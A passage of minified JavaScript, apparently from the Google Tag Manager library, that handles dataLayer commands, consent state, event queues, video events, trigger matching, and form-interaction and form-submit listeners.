f.id,D=e[N.g.Md]||"default";D=String(D).split(",");for(var G=0;G<D.length;G++){var F=iw[D[G]]||[];iw[D[G]]=F;0>F.indexOf(C)&&F.push(C)}}else{kw(f.id);var I=f.id,O=e[N.g.Md]||"default";O=O.toString().split(",");for(var S=0;S<O.length;S++){var W=hw[O[S]]||[];hw[O[S]]=W;0>W.indexOf(I)&&W.push(I)}}delete e[N.g.Md];var ia=b.eventMetadata||{};ia.hasOwnProperty("is_external_event")||(ia.is_external_event=!b.fromContainerExecution);b.eventMetadata=ia;delete e[N.g.Rc];for(var X=u?[f.id]:nk(),T=0;T<X.length;T++){var da=
e,ja=mb(b),ha=cp(X[T],ja.isGtmEvent);ha&&Wv.push("config",[da],ha,ja)}}}}},consent:function(a,b){if(3===a.length){M(39);var c=pw(a,b),d=a[1];"default"===d?Uj(a[2]):"update"===d?Vj(a[2],c):"declare"===d?b.fromContainerExecution&&Tj(a[2]):"core_platform_services"===d&&Wj(a[2])}},event:function(a,b){var c=a[1];if(!(2>a.length)&&h(c)){var d;if(2<a.length){if(!lb(a[2])&&void 0!=a[2]||3<a.length)return;d=a[2]}var e=d,f={},g=(f.event=c,f);e&&(g.eventModel=mb(e),e[N.g.Rc]&&(g.eventCallback=e[N.g.Rc]),e[N.g.Hd]&&
(g.eventTimeout=e[N.g.Hd]));var k=pw(a,b),m=k.eventId,n=k.priorityId;g["gtm.uniqueEventId"]=m;n&&(g["gtm.priorityId"]=n);if("optimize.callback"===c)return g.eventModel=g.eventModel||{},g;var p;var q=d,r=q&&q[N.g.Mb];void 0===r&&(r=Vi(N.g.Mb,2),void 0===r&&(r="default"));if(h(r)||Da(r)){var t;b.isGtmEvent?t=h(r)?[r]:r:t=r.toString().replace(/\s+/g,"").split(",");var u=jw(t,b.isGtmEvent),v=u.Vl,w=u.Xl;if(w.length)for(var x=tw(q),y=0;y<w.length;y++){var A=cp(w[y],b.isGtmEvent);A&&Kt(A.ba,x,{source:3,
fromContainerExecution:b.fromContainerExecution})}p=ep(v,b.isGtmEvent)}else p=void 0;var C=p;if(C){zu(m,c);for(var D=[],G=0;G<C.length;G++){var F=C[G],I=mb(b);if(-1!==mw.indexOf(sk(F.prefix))){var O=mb(d),S=I.eventMetadata||{};S.hasOwnProperty("is_external_event")||(S.is_external_event=!I.fromContainerExecution);I.eventMetadata=S;delete O[N.g.Rc];Yv(c,O,F.id,I)}D.push(F.id)}g.eventModel=g.eventModel||{};0<C.length?g.eventModel[N.g.Mb]=D.join():delete g.eventModel[N.g.Mb];nw||M(43);void 0===b.noGtmEvent&&
b.eventMetadata&&b.eventMetadata.syn_or_mod&&(b.noGtmEvent=!0);g.eventModel[N.g.Jb]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:g}}},get:function(a,b){M(53);if(4===a.length&&h(a[1])&&h(a[2])&&Ba(a[3])){var c=cp(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){nw||M(43);var f=tw();if(!Ea(nk(),function(k){return c.ba===k}))Kt(c.ba,f,{source:4,fromContainerExecution:b.fromContainerExecution});else if(-1!==mw.indexOf(sk(c.prefix))){pw(a,b);var g={};Qj(mb((g[N.g.cb]=d,g[N.g.tb]=e,g)));Zv(d,function(k){E(function(){return e(k)})},
c.id,b)}}}},js:function(a,b){if(2==a.length&&a[1].getTime){nw=!0;var c=pw(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},policy:function(a){if(3===a.length&&h(a[1])&&Ba(a[2])){var b=a[1],c=a[2],d=Zf.B;d.h[b]?d.h[b].push(c):d.h[b]=[c];if(M(74),"all"===a[1]){M(75);var e=!1;try{e=a[2](pk(),"unknown",{})}catch(f){}e||M(76)}}else{
M(73);}},set:function(a,b){var c;2==a.length&&lb(a[1])?c=mb(a[1]):3==a.length&&h(a[1])&&(c={},lb(a[2])||Da(a[2])?c[a[1]]=mb(a[2]):c[a[1]]=a[2]);if(c){var d=pw(a,b),e=d.eventId,f=d.priorityId;mb(c);var g=mb(c);Wv.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);Q(13)&&delete c.event;b.overwriteModelFields=!0;return c}}},vw={policy:!0};var ww=function(a){var b=z[oi.ia].hide;if(b&&void 0!==b[a]&&b.end){b[a]=!1;var c=!0,d;for(d in b)if(b.hasOwnProperty(d)&&!0===b[d]){c=!1;break}c&&(b.end(),b.end=null)}},xw=function(a){var b=z[oi.ia],c=b&&b.hide;c&&c.end&&(c[a]=!0)};var yw=!1,zw=[];function Aw(){if(!yw){yw=!0;for(var a=0;a<zw.length;a++)E(zw[a])}}var Bw=function(a){yw?E(a):zw.push(a)};var Sw=function(a){if(Rw(a))return a;this.h=a};Sw.prototype.getUntrustedMessageValue=function(){return this.h};var Rw=function(a){return!a||"object"!==jb(a)||lb(a)?!1:"getUntrustedMessageValue"in a};Sw.prototype.getUntrustedMessageValue=Sw.prototype.getUntrustedMessageValue;var Tw=0,Uw={},Vw=[],Ww=[],Xw=!1,Yw=!1;function Zw(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}
var $w=function(a){return z[oi.ia].push(a)},ax=function(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return $w(a)},bx=function(a,b){if(!Ca(b)||0>b)b=0;var c=pi[oi.ia],d=0,e=!1,f=void 0;f=z.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(z.clearTimeout(f),f=void 0),e||(a(),e=!0))}};
function cx(a,b){var c=a._clear||b.overwriteModelFields;l(a,function(e,f){"_clear"!==e&&(c&&Yi(e),Yi(e,f))});Ei||(Ei=a["gtm.start"]);var d=a["gtm.uniqueEventId"];if(!a.event)return!1;"number"!==typeof d&&(d=Pi(),a["gtm.uniqueEventId"]=d,Yi("gtm.uniqueEventId",d));return Sv(a)}
function dx(a){if(null==a||"object"!==typeof a)return!1;if(a.event)return!0;if(Ka(a)){var b=a[0];if("config"===b||"event"===b||"js"===b||"get"===b)return!0}return!1}
function ex(){var a;if(Ww.length)a=Ww.shift();else if(Vw.length)a=Vw.shift();else return;var b;var c=a;if(Xw||!dx(c.message))b=c;else{Xw=!0;var d=c.message["gtm.uniqueEventId"];"number"!==typeof d&&(d=c.message["gtm.uniqueEventId"]=Pi());var e={},f={message:(e.event="gtm.init_consent",e["gtm.uniqueEventId"]=d-2,e),messageContext:{eventId:d-2}},g={},k={message:(g.event="gtm.init",g["gtm.uniqueEventId"]=d-1,g),messageContext:{eventId:d-1}};Vw.unshift(k,c);if(Jk){var m=Vf.ctid;if(m){var n,p=rk(xk());
n=p&&p.context;var q,r=Dn(z.location.href);q=r.hostname+r.pathname;var t=n&&n.fromContainerExecution,u=n&&n.source,v=Vf.Tg,w=hk.he;Jk&&(Lt||(Lt=q),Mt.push(m+";"+v+";"+(t?1:0)+";"+(u||0)+";"+(w?1:0)))}}b=f}return b}
function fx(){for(var a=!1,b;!Yw&&(b=ex());){Yw=!0;delete Si.eventModel;Ui();var c=b,d=c.message,e=c.messageContext;if(null==d)Yw=!1;else{e.fromContainerExecution&&Zi();try{if(Ba(d))try{d.call(Wi)}catch(x){}else if(Da(d)){var f=d;if(h(f[0])){var g=f[0].split("."),k=g.pop(),m=f.slice(1),n=Vi(g.join("."),2);if(null!=n)try{n[k].apply(n,m)}catch(x){}}}else{var p=void 0,q=!1;if(Ka(d)){a:{if(d.length&&h(d[0])){var r=uw[d[0]];if(r&&(!e.fromContainerExecution||!vw[d[0]])){p=r(d,e);break a}}p=void 0}(q=p&&
"set"===d[0]&&!!p.event)&&M(101)}else p=d;if(p){var t=cx(p,e);a=t||a;q&&t&&M(113)}}}finally{e.fromContainerExecution&&Ui(!0);var u=d["gtm.uniqueEventId"];if("number"===typeof u){for(var v=Uw[String(u)]||[],w=0;w<v.length;w++)Ww.push(gx(v[w]));v.length&&Ww.sort(Zw);delete Uw[String(u)];u>Tw&&(Tw=u)}Yw=!1}}}return!a}
function hx(){if(Q(29)){var a=ix();}var e=fx();try{ww(pk())}catch(f){}return e}function Zu(a){if(Tw<a.notBeforeEventId){var b=String(a.notBeforeEventId);Uw[b]=Uw[b]||[];Uw[b].push(a)}else Ww.push(gx(a)),Ww.sort(Zw),E(function(){Yw||fx()})}
function gx(a){return{message:a.message,messageContext:a.messageContext}}
var jx=function(){function a(f){var g={};if(Rw(f)){var k=f;f=Rw(k)?k.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Gc(oi.ia,[]),c=pi[oi.ia]=pi[oi.ia]||{};!0===c.pruned&&M(83);Uw=Xu().get();$u();bu(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});Bw(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(0<pi.SANDBOXED_JS_SEMAPHORE){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new Sw(arguments[g])}else f=[].slice.call(arguments,0);var k=f.map(function(q){return a(q)});Vw.push.apply(Vw,k);var m=d.apply(b,f),n=Math.max(100,Number("1000")||300);if(this.length>n)for(M(4),c.pruned=!0;this.length>n;)this.shift();var p="boolean"!==typeof m||m;return fx()&&p};var e=b.slice(0).map(function(f){return a(f)});Vw.push.apply(Vw,e);ix()&&(Q(29)&&Ls(),E(hx))},ix=function(){var a=!0;return a};function kx(a){if(null==a||0===a.length)return!1;var b=Number(a),c=Qa();return b<c+3E5&&b>c-9E5}function lx(a){return a&&0===a.indexOf("pending:")?kx(a.substr(8)):!1};

var Gx=function(){};var Hx=new String("undefined"),Ix=function(){};Ix.prototype.toString=function(){return"undefined"};var Jx=new Ix;
var Rx=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":Wc(a,"className"),"gtm.elementId":a["for"]||Rc(a,"id")||"","gtm.elementTarget":a.formTarget||Wc(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||Wc(a,"href")||a.src||a.code||a.codebase||"";return d},Sx=function(a){pi.hasOwnProperty("autoEventsSettings")||(pi.autoEventsSettings={});var b=pi.autoEventsSettings;b.hasOwnProperty(a)||(b[a]=
{});return b[a]},Tx=function(a,b,c){Sx(a)[b]=c},Ux=function(a,b,c,d){var e=Sx(a),f=Sa(e,b,d);e[b]=c(f)},Vx=function(a,b,c){var d=Sx(a);return Sa(d,b,c)},Wx=function(a,b){Vx(a,"init",!1)||(Tx(a,"init",!0),b())},Xx=function(a){return"string"===typeof a?a:String(Pi())};
var Yx=["input","select","textarea"],Zx=["button","hidden","image","reset","submit"],$x=function(a){var b=a.tagName.toLowerCase();return 0>Yx.indexOf(b)||"input"===b&&0<=Zx.indexOf(a.type.toLowerCase())?!1:!0},ay=function(a){return a.form?a.form.tagName?a.form:B.getElementById(a.form):Uc(a,["form"],100)},by=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e];if($x(g)){if(g.dataset[c]===d)return f;f++}}return 0};var cy=!!z.MutationObserver,dy=void 0,ey=function(a){if(!dy){var b=function(){var c=B.body;if(c)if(cy)(new MutationObserver(function(){for(var e=0;e<dy.length;e++)E(dy[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Pc(c,"DOMNodeInserted",function(){d||(d=!0,E(function(){d=!1;for(var e=0;e<dy.length;e++)E(dy[e])}))})}};dy=[];B.body?b():E(b)}dy.push(a)},fy=function(a){if(dy)for(var b=0;b<dy.length;b++)dy[b]===a&&dy.splice(b,1)};
var qy=function(a,b,c){function d(){var g=a();f+=e?(Qa()-e)*g.playbackRate/1E3:0;e=Qa()}var e=0,f=0;return{createEvent:function(g,k,m){var n=a(),p=n.bh,q=void 0!==m?Math.round(m):void 0!==k?Math.round(n.bh*k):Math.round(n.kj),r=void 0!==k?Math.round(100*k):0>=p?0:Math.round(q/p*100),t=B.hidden?!1:.5<=dq(c);d();var u=void 0;void 0!==b&&(u=[b]);var v=Rx(c,"gtm.video",u);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=
Math.round(p);v["gtm.videoCurrentTime"]=Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=t;return v},Fj:function(){e=Qa()},bd:function(){d()}}};var ry=z.clearTimeout,sy=z.setTimeout,ty=function(a,b,c,d){if(bn()){b&&E(b)}else return Lc(a,b,c,d)},uy=function(){return new Date},vy=function(){return z.location.href},wy=function(a){return Bn(Dn(a),"fragment")},xy=function(a){return Cn(Dn(a))},yy=function(a,b){return Vi(a,b||2)},zy=function(a,b,c){return b?ax(a,b,c):$w(a)},Ay=function(a,b){z[a]=b},V=function(a,b,c){b&&(void 0===z[a]||c&&!z[a])&&(z[a]=b);return z[a]},
By=function(a,b,c){return zm(a,b,void 0===c?!0:!!c)},Cy=function(a,b,c){return 0===Sm(a,b,c)},Dy=function(a,b){if(bn()){b&&E(b)}else Nc(a,b)},Ey=function(a){return!!Vx(a,"init",!1)},Fy=function(a){Tx(a,"init",!0)},Gy=function(a,b,c){ob(a)||Gu(c,b,a)};

function cz(a,b){function c(g){var k=Dn(g),m=Bn(k,"protocol"),n=Bn(k,"host",!0),p=Bn(k,"port"),q=Bn(k,"path").toLowerCase().replace(/\/$/,"");if(void 0===m||"http"===m&&"80"===p||"https"===m&&"443"===p)m="web",p="default";return[m,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}
function dz(a){return ez(a)?1:0}
function ez(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=mb(a,{});mb({arg1:c[d],any_of:void 0},e);if(dz(e))return!0}return!1}switch(a["function"]){case "_cn":return wg(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<sg.length;g++){var k=sg[g];if(b[k]){f=b[k](c);break a}}}catch(m){}f=!1}return f;case "_ew":return tg(b,c);case "_eq":return xg(b,c);case "_ge":return yg(b,c);case "_gt":return Ag(b,c);case "_lc":return 0<=String(b).split(",").indexOf(String(c));
case "_le":return zg(b,c);case "_lt":return Bg(b,c);case "_re":return vg(b,c,a.ignore_case);case "_sw":return Cg(b,c);case "_um":return cz(b,c)}return!1};function fz(){var a=["&cv=1","&rv="+oi.Qg,"&tc="+uf.filter(function(b){return b}).length];oi.me&&a.push("&x="+oi.me);return a.join("")};var gz=function(){return!1},hz=function(){var a={};return function(b,c,d){}};function iz(){var a=jz;return function(b,c,d){var e=d&&d.event;kz(c);var f=0===b.indexOf("__cvt_")?void 0:1,g=new rb;l(c,function(r,t){var u=od(t,void 0,f);void 0===u&&void 0!==t&&M(44);g.set(r,u)});a.h.h.F=Nf();var k={fj:$f(b),eventId:void 0!==e?e.id:void 0,priorityId:void 0!==e?e.priorityId:void 0,xf:void 0!==e?function(r){return e.Rb.xf(r)}:void 0,ed:function(){return b},log:function(){},al:{index:d&&d.index,type:d&&d.type,name:d&&d.name},om:!!rt(b,3)};if(gz()){var m=hz(),n=void 0,p=void 0;k.Wa=
{Lh:[],pe:{},ib:function(r,t,u){1===t&&(n=r);7===t&&(p=u);m(r,t,u)},wh:ph()};k.log=function(r,t){if(n){var u=Array.prototype.slice.call(arguments,1);m(n,4,{level:r,source:p,message:u})}}}var q=Ne(a,k,[b,g]);a.h.h.F=void 0;q instanceof ua&&"return"===q.h&&(q=q.B);return pd(q,void 0,f)}}function kz(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;Ba(b)&&(a.gtmOnSuccess=function(){E(b)});Ba(c)&&(a.gtmOnFailure=function(){E(c)})};function lz(a,b){var c=this;}lz.M="addConsentListener";var mz;var nz=function(a){for(var b=0;b<a.length;++b)if(mz)try{a[b]()}catch(c){M(77)}else a[b]()};function oz(a,b,c){var d=this,e;K(J(this),["eventName:!string","callback:!Fn","triggerId:?string"],arguments),nz([function(){return L(d,"listen_data_layer",a)}]),e=Iv().addListener(a,pd(b),c);return e}oz.D="internal.addDataLayerEventListener";function pz(a,b,c){}pz.M="addDocumentEventListener";function qz(a,b,c,d){}qz.M="addElementEventListener";function rz(a){}rz.M="addEventCallback";
function vz(a){}vz.D="internal.addFormAbandonmentListener";function wz(a,b,c,d){}wz.D="internal.addFormData";var xz={},yz=[],zz={},Az=0,Bz=0;
var Dz=function(){Pc(B,"change",function(a){for(var b=0;b<yz.length;b++)yz[b](a)});Pc(z,"pagehide",function(){Cz()})},Cz=function(){l(zz,function(a,b){var c=xz[a];c&&l(b,function(d,e){Ez(e,c)})})},Hz=function(a,b){var c=""+a;if(xz[c])xz[c].push(b);else{var d=[b];xz[c]=d;var e=zz[c];e||(e={},zz[c]=e);yz.push(function(f){var g=f.target;if(g){var k=ay(g);if(k){var m=Fz(k,"gtmFormInteractId",function(){return Az++}),n=Fz(g,"gtmFormInteractFieldId",function(){return Bz++}),p=e[m];p?(p.Fa&&(z.clearTimeout(p.Fa),
p.la.dataset.gtmFormInteractFieldId!==n&&Ez(p,d)),p.la=g,Gz(p,d,a)):(e[m]={form:k,la:g,Xb:0,Fa:null},Gz(e[m],d,a))}}})}},Ez=function(a,b){var c=a.form,d=a.la,e=Rx(c,"gtm.formInteract"),f=c.action;f&&f.tagName&&(f=c.cloneNode(!1).action);e["gtm.elementUrl"]=f;e["gtm.interactedFormName"]=c.getAttribute("name");e["gtm.interactedFormLength"]=c.length;e["gtm.interactedFormField"]=d;e["gtm.interactedFormFieldPosition"]=by(c,d,"gtmFormInteractFieldId");e["gtm.interactSequenceNumber"]=a.Xb;e["gtm.interactedFormFieldId"]=
d.id;e["gtm.interactedFormFieldName"]=d.getAttribute("name");e["gtm.interactedFormFieldType"]=d.getAttribute("type");for(var g=0;g<b.length;g++)b[g](e);a.Xb++;a.Fa=null},Gz=function(a,b,c){c?a.Fa=z.setTimeout(function(){Ez(a,b)},c):Ez(a,b)},Fz=function(a,b,c){var d=a.dataset[b];if(d)return d;d=String(c());return a.dataset[b]=d};
function Iz(a,b){K(J(this),["callback:!Fn","options:?*"],arguments);var c=pd(b)||{},d=Number(c.interval);if(!d||0>d)d=0;var e=pd(a),f;Vx("pix.fil","init")?f=Vx("pix.fil","reg"):(Dz(),f=Hz,Tx("pix.fil","reg",Hz),Tx("pix.fil","init",!0));f(d,e);}Iz.D="internal.addFormInteractionListener";
var Kz=function(a,b,c){var d=Rx(a,"gtm.formSubmit");d["gtm.interactedFormName"]=a.getAttribute("name");d["gtm.interactedFormLength"]=a.length;d["gtm.willOpenInCurrentWindow"]=!b&&Jz(a);c&&c.value&&(d["gtm.formSubmitButtonText"]=c.value);var e=a.action;e&&e.tagName&&(e=a.cloneNode(!1).action);d["gtm.elementUrl"]=e;d["gtm.formCanceled"]=b;return d},Lz=function(a,b){var c=Vx("pix.fsl",a?"nv.mwt":"mwt",0);z.setTimeout(b,c)},Mz=function(a,b,c,d,e){var f=Vx("pix.fsl",c?"nv.mwt":"mwt",0),g=Vx("pix.fsl",
c?"runIfCanceled":"runIfUncanceled",[]);if(!g.length)return!0;var k=Kz(a,c,e);M(121);if("https://www.facebook.com/tr/"===k["gtm.elementUrl"])return M(122),!0;if(d&&f){for(var m=cb(b,g.length),n=0;n<g.length;++n)g[n](k,m);return m.done}for(var p=0;p<g.length;++p)g[p](k,function(){});return!0},Nz=function(){var a=[],b=function(c){return Ea(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);return d?d.button:null}}},
Jz=function(a){var b=Wc(a,"target");return b&&"_self"!==b&&"_parent"!==b&&"_top"!==b?!1:!0},Oz=function(){var a=Nz(),b=HTMLFormElement.prototype.submit;Pc(B,"click",function(c){var d=c.target;if(d&&(d=Uc(d,["button","input"],100))&&("submit"==d.type||"image"==d.type)&&d.name&&Rc(d,"value")){var e=ay(d);e&&a.store(e,d)}},!1);Pc(B,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||!1===c.returnValue,f=Jz(d)&&!e,g=a.get(d),k=!0,m=function(){if(k){var n,p={};g&&(n=
B.createElement("input"),n.type="hidden",n.name=g.name,n.value=g.value,d.appendChild(n),g.hasAttribute("formaction")&&(p.action=d.getAttribute("action"),nc(d,xc(g.getAttribute("formaction")))),g.hasAttribute("formenctype")&&(p.enctype=d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(p.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(p.validate=d.getAttribute("validate"),
d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(p.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);n&&(d.removeChild(n),p.hasOwnProperty("action")&&nc(d,p.action),p.hasOwnProperty("enctype")&&d.setAttribute("enctype",p.enctype),p.hasOwnProperty("method")&&d.setAttribute("method",p.method),p.hasOwnProperty("validate")&&d.setAttribute("validate",p.validate),p.hasOwnProperty("target")&&d.setAttribute("target",
p.target))}};if(Mz(d,m,e,f,g))return k=!1,c.returnValue;Lz(e,m);e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1);return!1},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0,e=function(){d&&b.call(c)};Mz(c,e,!1,Jz(c))?(b.call(c),d=!1):Lz(!1,e)}};
function Pz(a,b){K(J(this),["callback:!Fn","options:?PixieMap"],arguments);var c=pd(b)||{},d=c.waitForCallbacks,e=c.waitForCallbacksTimeout,f=c.checkValidation;e=e&&0<e?e:2E3;var g=pd(a);if(d){var k=function(n){return Math.max(e,n)};Ux("pix.fsl","mwt",k,0);f||Ux("pix.fsl","nv.mwt",k,0)}var m=function(n){n.push(g);return n};Ux("pix.fsl","runIfUncanceled",m,[]);f||Ux("pix.fsl","runIfCanceled",m,[]);Vx("pix.fsl","init")||(Oz(),Tx("pix.fsl",
"init",!0));}Pz.D="internal.addFormSubmitListener";
function Uz(a){}Uz.D="internal.addGaSendListener";var Vz=function(a,b){this.tagId=a;this.h=b};function Wz(a,b,c){var d=this;}Wz.D="internal.loadGoogleTag";function Xz(a,b,c){}Xz.D="internal.addGoogleTagRestriction";var Yz={},Zz=[];
var fA=function(a,b){};
fA.D="internal.addHistoryChangeListener";function gA(a,b,c){}gA.M="addWindowEventListener";function hA(a,b){return!0}hA.M="aliasInWindow";function iA(a,b,c){}iA.D="internal.appendRemoteConfigParameter";function jA(){var a=2;return a};function kA(a,b){var c;return c}kA.M="callInWindow";function lA(a){}lA.M="callLater";function mA(a){}mA.D="callOnDomReady";function nA(a){}nA.D="callOnWindowLoad";function oA(a){var b;return b}oA.D="internal.computeGtmParameter";function pA(a,b){var c;var d=od(c,this.h,jA());void 0===d&&void 0!==c&&M(45);return d}pA.M="copyFromDataLayer";function qA(a){var b;return b}qA.M="copyFromWindow";function rA(a){var b=void 0;return od(b,this.h,jA())}rA.D="internal.copyKeyFromWindow";function sA(a,b){var c;K(J(this),["preHit:!PixieMap","dustOptions:?PixieMap"],arguments);var d=pd(b)||{},e=pd(a,this.h,1).pj(),f=e.s;d.omitEventContext&&(f=ml(new bl(e.s.eventId,e.s.priorityId)));var g=new vp(e.target,e.eventName,f);d.omitHitData||mb(e.h,g.h);d.omitMetadata?g.metadata={}:mb(e.metadata,g.metadata);g.isAborted=e.isAborted;c=od(xp(g),this.h,1);return c}sA.D="internal.copyPreHit";function tA(a,b){var c=null,d=jA();return od(c,this.h,d)}tA.M="createArgumentsQueue";function uA(a){var b;return od(b,this.h,1)}uA.D="internal.createGaCommandQueue";function vA(a){var b;return od(b,this.h,
jA())}vA.M="createQueue";function wA(a,b){var c=null;K(J(this),["pattern:!string","flags:?string"],arguments);try{var d=(b||"").split("").filter(function(e){return 0<="ig".indexOf(e)}).join("");c=new ld(new RegExp(a,d))}catch(e){}return c}wA.D="internal.createRegex";function xA(a){if(!a)return{};var b=a.al;return du(b.type,b.index,b.name)}function yA(a){return a?{originatingEntity:xA(a)}:{}};function zA(a){}zA.D="internal.declareConsentState";function AA(a){var b="";return b}AA.D="internal.decodeUrlHtmlEntities";function BA(a){var b;L(this,"detect_user_provided_data","auto");var c=pd(a)||{},d=Vq({hd:!!c.includeSelector,jd:!!c.includeVisibility,ve:c.excludeElementSelectors,hb:c.fieldFilters,Jh:!!c.selectMultipleElements});b=new rb;var e=new qb;b.set("elements",e);for(var f=d.elements,g=0;g<f.length;g++)e.push(CA(f[g]));void 0!==d.Bh&&b.set("preferredEmailElement",CA(d.Bh));b.set("status",d.status);
return b}
var CA=function(a){var b=new rb;b.set("userData",a.U);b.set("tagName",a.tagName);void 0!==a.querySelector&&b.set("querySelector",a.querySelector);void 0!==a.isVisible&&b.set("isVisible",a.isVisible);if(Q(53)){}else switch(a.type){case "1":b.set("type","email")}return b};BA.D="internal.detectUserProvidedData";
function FA(a,b){return b}FA.D="internal.enableAutoEventOnClick";
function KA(a,b){return b}KA.D="internal.enableAutoEventOnElementVisibility";function LA(){}LA.D="internal.enableAutoEventOnError";var MA={},NA=[],OA={},PA=0,QA=0;
var SA=function(){l(OA,function(a,b){var c=MA[a];c&&l(b,function(d,e){RA(e,c)})})},VA=function(a,b){var c=""+b;if(MA[c])MA[c].push(a);else{var d=[a];MA[c]=d;var e=OA[c];e||(e={},OA[c]=e);NA.push(function(f){var g=f.target;if(g){var k=ay(g);if(k){var m=TA(k,"gtmFormInteractId",function(){return PA++}),n=TA(g,"gtmFormInteractFieldId",function(){return QA++});if(null!==m&&null!==n){var p=e[m];p?(p.Fa&&(z.clearTimeout(p.Fa),p.la.getAttribute("data-gtm-form-interact-field-id")!==n&&RA(p,d)),p.la=g,UA(p,
d,b)):(e[m]={form:k,la:g,Xb:0,Fa:null},UA(e[m],d,b))}}}})}},RA=function(a,b){var c=a.form,d=a.la,e=Rx(c,"gtm.formInteract",b),f=c.action;f&&f.tagName&&(f=c.cloneNode(!1).action);e["gtm.elementUrl"]=f;e["gtm.interactedFormName"]=null!=c.getAttribute("name")?c.getAttribute("name"):void 0;e["gtm.interactedFormLength"]=c.length;e["gtm.interactedFormField"]=d;e["gtm.interactedFormFieldId"]=d.id;e["gtm.interactedFormFieldName"]=null!=d.getAttribute("name")?d.getAttribute("name"):void 0;e["gtm.interactedFormFieldPosition"]=
by(c,d,"gtmFormInteractFieldId");e["gtm.interactedFormFieldType"]=null!=d.getAttribute("type")?d.getAttribute("type"):void 0;e["gtm.interactSequenceNumber"]=a.Xb;$w(e);a.Xb++;a.Fa=null},UA=function(a,b,c){c?a.Fa=z.setTimeout(function(){RA(a,b)},c):RA(a,b)},TA=function(a,b,c){var d;try{if(d=a.dataset[b])return d;d=String(c());a.dataset[b]=d}catch(e){d=null}return d};
function WA(a,b){var c=this;K(J(this),["options:?PixieMap","triggerId:?*"],arguments);Q(80)?nz([function(){return L(c,"detect_form_interaction_events")}]):nz([function(){return L(c,"process_dom_events","document","change")},function(){return L(c,"process_dom_events","window","pagehide")}]);b=Xx(b);var d=a&&Number(a.get("interval"));0<d&&isFinite(d)||(d=0);if(Vx("fil","init",!1)){var e=Vx("fil","reg");if(e)e(b,d);else throw Error("Failed to register trigger: "+
b);}else Pc(B,"change",function(f){for(var g=0;g<NA.length;g++)NA[g](f)}),Pc(z,"pagehide",function(){SA()}),VA(b,d),Tx("fil","reg",VA),Tx("fil","init",!0);return b}WA.D="internal.enableAutoEventOnFormInteraction";
var XA=function(a,b,c,d,e){var f=Vx("fsl",c?"nv.mwt":"mwt",0),g;g=c?Vx("fsl","nv.ids",[]):Vx("fsl","ids",[]);if(!g.length)return!0;var k=Rx(a,"gtm.formSubmit",g),m=a.action;m&&m.tagName&&(m=a.cloneNode(!1).action);M(121);if("https://www.facebook.com/tr/"===m)return M(122),!0;k["gtm.elementUrl"]=m;k["gtm.formCanceled"]=c;null!=a.getAttribute("name")&&(k["gtm.interactedFormName"]=a.getAttribute("name"));e&&(k["gtm.formSubmitElement"]=e,k["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!ax(k,bx(b,
f),f))return!1}else ax(k,function(){},f||2E3);return!0},YA=function(){var a=[],b=function(c){return Ea(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);return d?d.button:null}}},ZA=function(a){var b=a.target;return b&&"_self"!==b&&"_parent"!==b&&"_top"!==b?!1:!0},$A=function(){var a=YA(),b=HTMLFormElement.prototype.submit;Pc(B,"click",function(c){var d=c.target;if(d&&(d=Uc(d,["button","input"],100))&&("submit"==
d.type||"image"==d.type)&&d.name&&Rc(d,"value")){var e=ay(d);e&&a.store(e,d)}},!1);Pc(B,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||!1===c.returnValue,f=ZA(d)&&!e,g=a.get(d),k=!0;if(XA(d,function(){if(k){var m,n={};g&&(m=B.createElement("input"),m.type="hidden",m.name=g.name,m.value=g.value,d.appendChild(m),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),nc(d,xc(g.getAttribute("formaction")))),g.hasAttribute("formenctype")&&(n.enctype=
